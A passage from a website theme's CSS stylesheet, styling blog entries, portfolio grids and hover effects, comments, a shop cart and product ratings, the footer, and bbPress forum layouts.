  font-size: 28px;
  color: #fff;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.entry .entry-thumb:hover > a:before {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.entry .entry-thumb:hover > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.entry .entry-thumb:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.entry .entry-thumb img {
  padding: 0;
  border: none;
  background: none;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  margin-bottom: 0;
}
.entry .excerpt {
  margin-bottom: 36px;
  text-align: left;
}
.entry .entry-footer {
  text-align: left;
}
.entry .entry-content {
  text-align: left;
}
.entry.entry__image .entry-thumb img {
  margin-bottom: 0;
}
.entry.entry__link .entry-header {
  margin-bottom: 0;
}
.entry.entry__link .entry-header h2 {
  margin-bottom: .5em;
}
.entry.entry__link .entry-url {
  display: block;
  font-size: 14px;
  padding-bottom: 16px;
  margin-bottom: 16px;
  border-bottom: 1px solid #f4f4f4;
}
.entry.entry__quote .entry-header {
  padding-top: 16px;
  margin-top: 16px;
  border-top: 1px solid #f4f4f4;
}
.entry.entry__quote .quote-holder .quote-inner {
  font-size: 18px;
  line-height: 24px;
  font-style: italic;
  color: #2f2f2f;
}
.entry.entry__small .entry-header {
  margin-bottom: 8px;
}
.entry.entry__small .entry-header h2 {
  font-size: 16px;
}
.entry.entry__small .entry-thumb {
  margin-bottom: 22px;
}
.entry.entry__small .excerpt {
  margin-bottom: 18px;
}
.entry.entry__single {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 0;
}
/* Timeline */
@media (min-width: 992px) {
  .timeline {
    position: relative;
  }
  .timeline:before {
    content: "";
    display: block;
    position: absolute;
    left: 150px;
    top: 0;
    bottom: 0;
    width: 4px;
    background: #ebebeb;
  }
  .timeline .entry {
    margin-left: 20%;
    margin-left: 230px;
    padding-left: 0;
  }
  .timeline .entry .entry-icon {
    position: absolute;
    left: -114px;
    top: 0;
  }
  .timeline .entry .entry-date {
    display: block;
    position: absolute;
    left: -190px;
    top: 27px;
  }
  .timeline .entry .entry-date + span:before {
    display: none;
  }
}
/* Blog Masonry Layout */
.masonry-feed {
  padding-left: 0;
  list-style: none;
}
.masonry-feed:before,
.masonry-feed:after {
  content: " ";
  display: table;
}
.masonry-feed:after {
  clear: both;
}
.masonry-feed > .masonry-item {
  margin-bottom: 30px;
  max-width: 100%;
}
@media (max-width: 991px) {
  .masonry-feed > .masonry-item {
    width: 100%;
  }
}
.masonry-feed > .masonry-item .entry {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.masonry-feed > .masonry-item .entry .entry-header h2 {
  font-size: 18px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.masonry-feed > .masonry-item .entry .excerpt {
  margin-bottom: 1.5em;
}
.masonry-feed > .masonry-item .entry .entry-thumb {
  margin-bottom: 1.5em;
}
/* Comments */
.comments-wrapper {
  padding-bottom: 50px;
}
.commentlist {
  padding-left: 0;
  list-style: none;
  /* Nested Comments */
}
.commentlist li .comment-wrapper {
  background: #f7f7f7;
  padding: 18px 18px 20px 86px;
  margin-bottom: 30px;
  position: relative;
  border-left: 3px solid #dcdcdc;
}
.commentlist li .comment-wrapper:before,
.commentlist li .comment-wrapper:after {
  content: " ";
  display: table;
}
.commentlist li .comment-wrapper:after {
  clear: both;
}
@media (min-width: 992px) {
  .commentlist li .comment-wrapper {
    padding: 24px 24px 36px 116px;
  }
}
.commentlist li .comment-wrapper .gravatar {
  display: block;
  position: absolute;
  left: 18px;
  top: 18px;
  border-radius: 50%;
  width: 50px;
  height: auto;
}
@media (min-width: 992px) {
  .commentlist li .comment-wrapper .gravatar {
    width: 70px;
    height: auto;
    left: 24px;
    top: 24px;
  }
}
.commentlist li .comment-author {
  padding-top: 7px;
}
@media (min-width: 992px) {
  .commentlist li .comment-author {
    float: left;
  }
}
.commentlist li .comment-author h5 {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: .2em;
}
.commentlist li .comment-reply {
  padding-top: 8px;
}
@media (min-width: 992px) {
  .commentlist li .comment-reply {
    float: right;
    padding-top: 0;
  }
}
.commentlist li .comment-reply .btn .fa {
  margin-right: 7px;
}
.commentlist li .comment-meta {
  font-size: 12px;
  font-style: italic;
}
.commentlist li .comment-meta > a {
  color: #b4b8be;
}
.commentlist li .comment-body {
  clear: both;
  padding: 12px 0 0 0;
}
.commentlist .children {
  padding-left: 0;
  list-style: none;
}
@media (min-width: 992px) {
  .commentlist .children {
    display: inline-block;
    margin-left: 100px;
  }
}
.commentlist .bypostauthor .comment-wrapper {
  border-left-color: #dc2a0b;
}
/* Comment Form */
.comment-respond .reply-title {
  margin-bottom: .5em;
}
/*
// #Portfolio
// --------------------------------------------------
*/
/*  Project Feed Filter  */
.project-feed-filter {
  padding-left: 0;
  list-style: none;
  margin: 0 0 30px -2px;
}
.project-feed-filter > li {
  display: inline-block;
  padding: 0 2px;
}
.project-feed-filter > li .btn-primary {
  text-shadow: none !important;
}
@media (max-width: 400px) {
  .project-feed-filter > li {
    display: block;
    margin-bottom: 5px;
  }
  .project-feed-filter > li .btn {
    display: block;
    width: 100%;
  }
}
/*  Project Feed  */
.project-feed {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .project-feed.project-feed__4cols .project-item {
    width: 25%;
  }
}
.project-feed.project-feed__fullw {
  overflow: hidden;
  border: none;
  padding: 0;
}
.project-feed.project-feed__fullw .project-item {
  position: relative;
  float: left;
  overflow: hidden;
  width: 100%;
  margin-bottom: 0;
}
@media (max-width: 767px) and (min-width: 406px) {
  .project-feed.project-feed__fullw .project-item {
    width: 50%;
    padding: 0;
  }
}
@media (min-width: 768px) {
  .project-feed.project-feed__fullw .project-item {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .project-feed.project-feed__fullw .project-item {
    width: 20%;
  }
}
.project-feed.project-feed__fullw .project-item .project-img img {
  width: 100%;
  height: auto;
  padding: 0;
  border: none;
}
.project-feed.project-feed__fullw .project-item .overlay {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
}
/*  Project Item Overlay */
.project-item {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  ul.products li.col-md-3:nth-child(4n+1){
    clear: left;
  }
}
@media (min-width: 406px) and (max-width: 767px) {
  .project-feed__4cols .project-item,
  .project-feed__3cols .project-item,
  .project-feed__2cols .project-item {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 992px) {
  .project-feed__4cols .project-item,
  .project-feed__3cols .project-item,
  .project-feed__2cols .project-item {
    margin-left: auto;
    margin-right: auto;
  }
}
.project-item .project-item-inner {
  background: #f7f7f7;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.section-dark .project-item .project-item-inner {
  background: rgba(255, 255, 255, 0.08);
}
.project-item .project-img {
  position: relative;
  overflow: hidden;
  margin: 0;
}
.project-item .project-img > img {
  margin-bottom: 0;
  width: 100%;
  height: auto;
}
.section-dark .project-item .project-img > img {
  background: rgba(255, 255, 255, 0.05);
  border-color: rgba(255, 255, 255, 0.05);
}
.project-item .overlay {
  position: absolute;
  top: 7px;
  left: 7px;
  overflow: hidden;
  right: 7px;
  bottom: 7px;
  opacity: 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.project-item .dlink,
.project-item .p-zoom,
.project-item .zoom {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 50%;
  color: #dc2a0b;
  background: rgba(255, 255, 255, 0.9);
  text-decoration: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  font-size: 38px;
  text-align: center;
  z-index: 2;
}
.project-item .dlink:hover,
.project-item .p-zoom:hover,
.project-item .zoom:hover {
  background: #dc2a0b;
  color: #fff;
}
.project-item .dlink .fa,
.project-item .p-zoom .fa,
.project-item .zoom .fa {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -19px 0 0 -19px;
}
.project-item .dlink {
  left: 0;
  -webkit-transform: translate(-100%, 0);
  -ms-transform: translate(-100%, 0);
  transform: translate(-100%, 0);
}
.project-item .p-zoom,
.project-item .zoom  {
  right: 0;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
.project-item .p-zoom .fa-file-text-o,
.project-item .zoom .fa-file-text-o {
  margin-left: -13px;
}
.project-item .project-img:hover .overlay {
  opacity: 1;
  filter: alpha(opacity=100);
}
.project-item .project-img:hover .dlink,
.project-item .project-img:hover .p-zoom,
.project-item .project-img:hover .zoom {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
/*  Portfolio Description  */
.project-desc {
  text-align: center;
  padding: 25px 20px;
}
.project-desc .title {
  margin-bottom: 5px;
}
.project-desc .title > a {
  color: #2f2f2f;
}
.section-dark .project-desc .title > a {
  color: #fff;
}
.project-desc .title > a:hover {
  color: #dc2a0b;
  text-decoration: none;
}
.project-desc .desc {
  color: #b4b8be;
  font-style: italic;
}
.section-dark .project-desc .desc {
  color: #aeaeae;
}
/*  Isotope Plugin  */
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  z-index: 1;
  pointer-events: none;
}
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: top, left, opacity;
  transition-property: transform, opacity;
}
.portfolio-sidebar-bottom {
  margin-bottom: -90px;
}
.portfolio-sidebar-bottom .project-feed {
  margin-bottom: 0;
}
/* Common style */
.items .project-item figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
}
.items .project-item figure img {
  position: relative;
  display: block;
  height: auto;
  max-width: 100%;
  opacity: 0.55;
  filter: alpha(opacity=55.00000000000001);
}
.items .project-item figure figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.items .project-item figure figcaption::before,
.items .project-item figure figcaption::after {
  pointer-events: none;
}
.items .project-item figure figcaption,
.items .project-item figure figcaption > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.items .project-item figure p {
  margin-bottom: 0;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.items .project-item figure figcaption > a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
figure.effect-winston {
  background: #2f2f2f;
  text-align: left;
}
figure.effect-winston img {
  -webkit-transition: opacity 0.45s;
  transition: opacity 0.45s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
figure.effect-winston figcaption::before {
  position: absolute;
  width: 100%;
  height: 60px;
  bottom: 0;
  left: 0;
  content: '';
}
@media (min-width: 992px) {
  figure.effect-winston figcaption::before {
    bottom: auto;
    top: 40px;
    left: -20px;
    height: 100%;
    background: url(../images/triangle.svg) no-repeat center center;
    background-size: 100% 100%;
    -webkit-transition: opacity 0.45s, -webkit-transform 0.45s;
    transition: opacity 0.45s, transform 0.45s;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
  }
}
figure.effect-winston h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
  color: #fff;
}
figure.effect-winston p {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 0 1.5em 20px 0;
}
figure.effect-winston a {
  margin: 0 3px;
  color: #2f2f2f;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
figure.effect-winston a:hover,
figure.effect-winston a:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
figure.effect-winston p a i {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0);
}
figure.effect-winston:hover img {
  opacity: 0.6;
}
figure.effect-winston:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (max-width: 991px) {
  figure.effect-winston:hover figcaption::before {
    background: rgba(255, 255, 255, 0.3);
  }
}
@media (min-width: 992px) {
  figure.effect-winston:hover figcaption::before {
    opacity: 0.7;
    -webkit-transform: rotate3d(0, 0, 1, 20deg);
    transform: rotate3d(0, 0, 1, 20deg);
  }
}
figure.effect-winston:hover p i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
figure.effect-winston:hover p a:nth-child(3) i {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
figure.effect-winston:hover p a:nth-child(2) i {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
figure.effect-winston:hover p a:first-child i {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
/* Portfolio Timeline */
.portfolio-timeline {
  padding-left: 0;
  list-style: none;
  position: relative;
  margin-bottom: 50px;
}
.portfolio-timeline:before {
  content: "";
  display: block;
  position: absolute;
  left: 16px;
  top: 0;
  width: 4px;
  background: #f7f7f7;
  height: 100%;
}
@media (min-width: 992px) {
  .portfolio-timeline:before {
    left: 26px;
  }
}
@media (min-width: 992px) {
  .portfolio-timeline:after {
    content: "";
    display: block;
    position: absolute;
    left: 26px;
    bottom: 0;
    width: 4px;
    background-image: -webkit-linear-gradient(top, #f7f7f7 0%, #ffffff 100%);
    background-image: linear-gradient(to bottom, #f7f7f7 0%, #ffffff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff7f7f7', endColorstr='#ffffffff', GradientType=0);
    height: 100px;
  }
}
.portfolio-timeline > li {
  position: relative;
  padding-bottom: 40px;
}
@media (min-width: 992px) {
  .portfolio-timeline > li {
    padding-bottom: 20px;
  }
}
.portfolio-timeline > li:last-child {
  padding-bottom: 0;
}
.portfolio-timeline > li:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 34px;
  height: 34px;
  background: #dcdcdc;
  border-radius: 50%;
}
@media (min-width: 992px) {
  .portfolio-timeline > li:before {
    left: 10px;
  }
}
.portfolio-timeline > li:after {
  content: "";
  display: block;
  position: absolute;
  left: 5px;
  top: 5px;
  width: 24px;
  height: 24px;
  background: #2f2f2f;
  border-radius: 50%;
}
@media (min-width: 992px) {
  .portfolio-timeline > li:after {
    left: 15px;
  }
}
.portfolio-timeline .project-item .project-desc {
  text-align: left;
  padding: 7px 0 30px 50px;
}
@media (min-width: 992px) {
  .portfolio-timeline .project-item .project-desc {
    padding-left: 0;
    padding-bottom: 0;
  }
}
.portfolio-timeline .project-item .excerpt {
  padding: 20px 0 20px 0;
}
.portfolio-timeline .project-item .project-footer {
  color: #2f2f2f;
}
.portfolio-timeline .project-item .project-footer > ul {
  margin-bottom: 24px;
}
.partners__logos {
  list-style: none;
  margin: 0;
}
.partners__logos > li {
  float: left;
  width: 20%;
  padding: 0;
}
.partners__logos > li > a {
  margin: 0 2px 4px 2px;
  display: block;
  padding: 20px;
  border-radius: 6px;
  background: #fafafa;
}
.partners__logos > li > a:hover img {
  opacity: 1;
  filter: alpha(opacity=100);
}
.partners__logos > li img {
  max-width: 100%;
  height: auto;
  -webkit-transition: 0.2s;
  transition: 0.2s;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/*
// #Social Links Section
// --------------------------------------------------
*/
.social-links-section {
  padding: 35px;
}
.social-links-section.social-links-section__white {
  background: #fff;
}
.social-links-section.social-links-section__grey {
  background: #b7b7b7;
}
.social-links-section.social-links-section__dark {
  background: #444;
  color: #fff;
}
.social-links-section.social-links-section__dark .fa {
  background: #fafafa;
}
.social-links-section.social-links-section__dark h5 {
  color: #a3a3a3;
}
.social-links-section.social-links-section__dark a {
  color: #2f2f2f;
}
.social-links-section.social-links-section__dark a:hover h5 {
  color: #fff;
}
.social-links-section ul {
  padding-left: 0;
  list-style: none;
  margin: 0;
  text-align: center;
}
.social-links-section ul > li {
  display: inline-block;
  margin: 0;
  padding: 0 25px;
}
.social-links-section ul > li a {
  display: block;
  -webkit-transition: 0.15s;
  transition: 0.15s;
}
.social-links-section ul > li .fa {
  display: inline-block;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  margin-right: 6px;
  -webkit-transition: 0.15s;
  transition: 0.15s;
}
.social-links-section ul > li h5 {
  display: inline-block;
  margin-bottom: 0;
  padding-top: 5px;
  line-height: 32px;
  vertical-align: middle;
  letter-spacing: .3em;
  font-size: 11px;
}
.social-links-section.icons-rounded .fa {
  border-radius: 50%;
}
/*
// #Footer
// --------------------------------------------------
*/
.footer {
  background: #2f2f2f;
  color: #a3a3a3;
}
.footer a {
  color: #fff;
}
.footer.footer__light {
  background: none;
}
/* Footer Widgets */
.footer-widgets {
  padding: 64px 0 14px 0;
}
/* Footers Widgets specific styling */
.widget__footer {
  margin-bottom: 50px;
  /* Widget Title */
  /* Thumbnail */
  /* Base Widgets */
}
.widget__footer .widget-title {
  font-size: 14px;
  margin-bottom: 1.6em;
  text-transform: uppercase;
  color: #fff;
}
.widget__footer .thumbnail {
  padding: 4px;
  background: rgba(255, 255, 255, 0.1);
  border: none;
}
.widget__footer .thumbnail:hover {
  background: #fff;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget__footer .thumbnail:hover img {
  border-color: #fff;
}
.widget__footer .thumbnail img {
  border: 1px solid #2f2f2f;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget__footer.widget_archive ul li,
.widget__footer.widget_nav_menu ul li,
.widget__footer.widget_meta ul li,
.widget__footer.widget_pages ul li,
.widget__footer.widget_recent_comments ul li,
.widget__footer.widget_recent_entries ul li,
.widget__footer.widget_categories ul li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget__footer.widget_archive ul li:before,
.widget__footer.widget_nav_menu ul li:before,
.widget__footer.widget_meta ul li:before,
.widget__footer.widget_pages ul li:before,
.widget__footer.widget_recent_comments ul li:before,
.widget__footer.widget_recent_entries ul li:before,
.widget__footer.widget_categories ul li:before {
  color: rgba(255, 255, 255, 0.08);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget__footer.widget_archive ul li:hover,
.widget__footer.widget_nav_menu ul li:hover,
.widget__footer.widget_meta ul li:hover,
.widget__footer.widget_pages ul li:hover,
.widget__footer.widget_recent_comments ul li:hover,
.widget__footer.widget_recent_entries ul li:hover,
.widget__footer.widget_categories ul li:hover {
  background: #dc2a0b;
  padding-left: 40px;
  color: #fff;
}
.widget__footer.widget_archive ul li:hover:before,
.widget__footer.widget_nav_menu ul li:hover:before,
.widget__footer.widget_meta ul li:hover:before,
.widget__footer.widget_pages ul li:hover:before,
.widget__footer.widget_recent_comments ul li:hover:before,
.widget__footer.widget_recent_entries ul li:hover:before,
.widget__footer.widget_categories ul li:hover:before {
  color: #fff;
  left: 20px;
}
.widget__footer.widget_archive ul li:hover > a,
.widget__footer.widget_nav_menu ul li:hover > a,
.widget__footer.widget_meta ul li:hover > a,
.widget__footer.widget_pages ul li:hover > a,
.widget__footer.widget_recent_comments ul li:hover > a,
.widget__footer.widget_recent_entries ul li:hover > a,
.widget__footer.widget_categories ul li:hover > a {
  color: #fff;
  text-decoration: none;
}
/* Copyright */
.footer-copyright {
  border-top: 1px solid #191919;
  background: #212121;
  font-size: 11px;
  padding: 20px 0;
  text-align: center;
}
@media (min-width: 768px) {
  .footer-copyright {
    text-align: left;
  }
}
.footer-copyright a {
  color: #fff;
}
.footer-copyright .social-links-wrapper {
  padding-top: 10px;
}
@media (min-width: 768px) {
  .footer-copyright .social-links-wrapper {
    text-align: right;
    padding-top: 0;
  }
}
.footer-copyright .social-links-wrapper .social-links {
  display: inline-block;
  vertical-align: middle;
}
.footer__light .footer-copyright {
  background: none;
  border-top-color: #ddd;
}
.footer__light .footer-copyright a {
  color: #2f2f2f;
}
.footer__light .footer-copyright .social-links > li > a {
  border-color: #ddd;
  background: #eee;
}
.footer__light .footer-copyright .social-links > li > a:hover {
  border-color: #2f2f2f;
  background: #2f2f2f;
  color: #fff;
}
/* Loader */
#qLpercentage {
  font-family: 'Anton', sans-serif;
}
#preloader-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 99;
}
/*
// #Shop
// --------------------------------------------------
*/
/* Checkout */
.cart-table td {
  vertical-align: middle !important;
}
.cart-table .product-thumb {
  width: 8%;
}
.cart-table .product-name {
  width: 62%;
}
.cart-table .product-price {
  text-align: center;
}
.cart-table .product-quantity {
  text-align: center;
}
.cart-table .product-subtotal {
  text-align: center;
}
.cart-table .product-remove {
  padding-left: 5px;
  padding-right: 5px;
  text-align: center;
}
.cart-table tbody .product-thumb {
  padding-left: 0;
  padding-right: 0;
}
.cart-table tbody .product-thumb img {
  max-width: 50px;
  height: auto;
}
/* Quantity Buttons */
.quantity {
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  width: 160px;
  height: 46px;
}
.buttons_added .quantity,
.variations_button .quantity {
  margin: 0;
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}
.quantity .minus,
.quantity .plus {
  position: absolute;
  display: block;
  overflow: visible;
  margin: 0;
  padding: 0;
  width: 46px;
  height: 46px;
  outline: 0;
  border: 1px solid #d0d0d0;
  border-radius: 2px;
  background: #f1f1f1;
  box-shadow: none;
  color: #666;
  vertical-align: text-top;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
  font-weight: bold;
  font-size: 12px;
  line-height: 13px;
  cursor: pointer;
}
.quantity .plus {
  right: 0;
  top: 0;
}
.quantity .qty {
  float: left;
  padding: 0 39px;
  width: 160px;
  height: 46px;
  border: 1px solid #d0d0d0;
  box-shadow: none;
  text-align: center;
  font-size: 1em;
}
.quantity .qty::-webkit-inner-spin-button,
.quantity .qty::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.quantity .qty::-ms-clear {
  display: none;
}
#pa_color{
    padding: 0 39px;
    height: 32px;
    border: 1px solid #d0d0d0;
    box-shadow: none;
    text-align: center;
    font-size: 1em;
    margin-bottom: 10px;
}
label[for="pa_color"]{
    font-size: 13px;
}
    
}
table.cart-total > tbody > tr > th {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 0;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
  color: #2f2f2f;
  vertical-align: middle;
}
table.cart-total > tbody > tr > td {
  padding-top: 17px;
  padding-bottom: 18px;
  vertical-align: middle;
  text-align: right;
}
table.cart-total > tbody > tr > td .amount {
  display: inline-block;
  font-size: 2em;
  color: #dc2a0b;
}
/* Product */
.product_title {
  margin-bottom: .5em;
}
.price .amount {
  display: inline-block;
  font-size: 2em;
  color: #dc2a0b;
}
.price del .amount {
  color: #ddd;
  text-decoration: line-through;
  font-size: 1.5em;
}
/* Product Meta */
.product_meta > span {
  display: block;
}
/* Rating */
.review_num {
  position: relative;
  float: left;
  margin-right: 10px;
  top: -2px;
}
.star-rating {
  position: relative;
  top: 2px;
  float: none;
  overflow: hidden;
  margin-bottom: 25px;
  width: 5.4em;
  height: 1.2em;
  font-size: 1em;
  font-family: 'star';
  line-height: 1em;
}
.star-rating:before {
  color: #ddd;
  content: "SSSSS";
  float: left;
  left: 0;
  position: absolute;
  top: 0;
}
.star-rating span {
  position: absolute;
  top: 0;
  left: 0;
  float: left;
  overflow: hidden;
  padding-top: 1.5em;
  color: #dc2a0b;
}
.star-rating span:before {
  content: "SSSSS";
  left: 0;
  position: absolute;
  top: 0;
}
/* Widget :: Top Rated Products Widget */
.top-rated-widget .latest-posts-list .title {
  padding-top: 10px;
  margin-bottom: .5em;
}
/* Products Feed */
.products {
  padding-top: 10px;
  padding-left: 0;
  list-style: none;
}
.products .product .project-item-inner {
  position: relative;
}
.products .product .project-desc {
  text-align: left;
}
.products .product .project-desc .title {
  margin-bottom: .5em;
}
.products .product .project-desc .price .amount {
  font-size: 1.5em;
}
.products .product .project-desc .price del .amount {
  font-size: 1em;
}
.products .product .onsale {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #dc2a0b;
  color: #fff;
  display: block;
  position: absolute;
  right: -15px;
  top: -15px;
  text-align: center;
  line-height: 38px;
  font-size: 1em;
  z-index: 3;
  border: 1px solid #fff;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.15);
}
@media (min-width: 992px) {
  .products .product .onsale {
    right: -20px;
    top: -20px;
  }
}
.catalog-ordering {
  margin-bottom: 30px;
}
/*
// #Forums (bbppress)
// --------------------------------------------------
*/
.bbp-search-form {
  margin-bottom: 30px;
}
.bbp-forums {
  border: 1px solid #dcdcdc;
  background: #fff;
  padding-left: 0;
  list-style: none;
  /* Forum Layout (ie columns width) */
}
.bbp-forums ul {
  padding-left: 0;
  list-style: none;
}
.bbp-forums .bbp-header .bbp-forum-info,
.bbp-forums .bbp-body .bbp-forum-info {
  width: 45%;
}
.bbp-forums .bbp-header .bbp-forum-topic-count,
.bbp-forums .bbp-body .bbp-forum-topic-count {
  width: 13%;
  text-align: center;
}
.bbp-forums .bbp-header .bbp-forum-reply-count,
.bbp-forums .bbp-body .bbp-forum-reply-count {
  width: 13%;
  text-align: center;
}
.bbp-forums .bbp-header .bbp-forum-freshness,
.bbp-forums .bbp-body .bbp-forum-freshness {
  width: 29%;
  text-align: center;
}
.bbp-forums .bbp-header {
  background: #f7f7f7;
  padding: 15px 0 15px 20px;
  text-transform: uppercase;
}
.bbp-forums .bbp-reply-header {
  background: #f7f7f7;
  padding: 15px 20px 15px 20px;
  text-transform: uppercase;
}
.bbp-forums .bbp-header .forum-titles {
  font-family: 'Oswald', sans-serif;
  color: #2f2f2f;
}
.bbp-forums .bbp-header .forum-titles:before,
.bbp-forums .bbp-header .forum-titles:after {
  content: " ";
  display: table;
}
.bbp-forums .bbp-header .forum-titles:after {
  clear: both;
}
.bbp-forums .bbp-header .forum-titles .bbp-forum-info,
.bbp-forums .bbp-header .forum-titles .bbp-forum-topic-count,
.bbp-forums .bbp-header .forum-titles .bbp-forum-reply-count,
.bbp-forums .bbp-header .forum-titles .bbp-forum-freshness {
  float: left;
}
.bbp-forums .bbp-body .forum {
  border-top: 1px solid #dcdcdc;
  padding: 15px 0 10px 20px;
}
.bbp-forums .bbp-body .forum:before,
.bbp-forums .bbp-body .forum:after {
  content: " ";
  display: table;
}
.bbp-forums .bbp-body .forum:after {
  clear: both;
}
.bbp-forums .bbp-body .forum .bbp-forum-info,
.bbp-forums .bbp-body .forum .bbp-forum-topic-count,
.bbp-forums .bbp-body .forum .bbp-forum-reply-count,
.bbp-forums .bbp-body .forum .bbp-forum-freshness {
  float: left;
}
.bbp-forums .bbp-body .forum .bbp-forum-freshness {
  font-size: 12px;
}
.bbp-forums .bbp-body .forum .bbp-forum-freshness a {
  color: #2f2f2f;
}
.bbp-pagination {
  text-align: right;
  margin-bottom: 20px;
}
/* Forum Single Topic */
.bbp-replies {
  padding-left: 0;
  list-style: none;
}
.bbp-replies .bbp-body:before,
.bbp-replies .bbp-body:after {
  content: " ";
  display: table;
}
.bbp-replies .bbp-body:after {
  clear: both;
}
.bbp-replies .bbp-body .topic {
  margin-bottom: 30px;
}
.bbp-replies .bbp-body .topic:before,
.bbp-replies .bbp-body .topic:after {
  content: " ";
  display: table;
}
.bbp-replies .bbp-body .topic:after {
  clear: both;
}
.bbp-replies .bbp-body .bbp-reply-author {
  padding-left: 80px;
  position: relative;
  margin-bottom: 20px;
}
@media (min-width: 480px) {
  .bbp-replies .bbp-body .bbp-reply-author {
    float: left;
    width: 120px;
    text-align: center;
    margin-bottom: 0;
    padding-left: 0;
  }
}
.bbp-replies .bbp-body .bbp-reply-author .bbp-author-avatar {
  display: block;
  float: left;
}
@media (min-width: 480px) {
  .bbp-replies .bbp-body .bbp-reply-author .bbp-author-avatar {
    float: none;
  }
}
.bbp-replies .bbp-body .bbp-reply-author .bbp-author-avatar .avatar {
  max-width: 60px;
  height: auto;
  margin: 10px auto 0 auto;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
}
@media (min-width: 480px) {
  .bbp-replies .bbp-body .bbp-reply-author .bbp-author-avatar .avatar {
    max-width: 80px;
    position: static;
  }
}
.bbp-replies .bbp-body .bbp-reply-author .bbp-author-name {
  margin: 15px 0 0 0;
  display: block;
  font-family: 'Oswald', sans-serif;
  color: #2f2f2f;
  text-transform: uppercase;
}
.bbp-replies .bbp-body .bbp-reply-author .bbp-author-role {
  margin: 0 0 10px 0;
}
.bbp-replies .bbp-body .bbp-reply-author .bbps-post-count {
  padding-top: 10px;
  border-top: 1px solid #dcdcdc;
}
.bbp-replies .bbp-body .bbp-reply-content {
  border: 1px solid #dcdcdc;
  position: relative;
}
@media (min-width: 480px) {
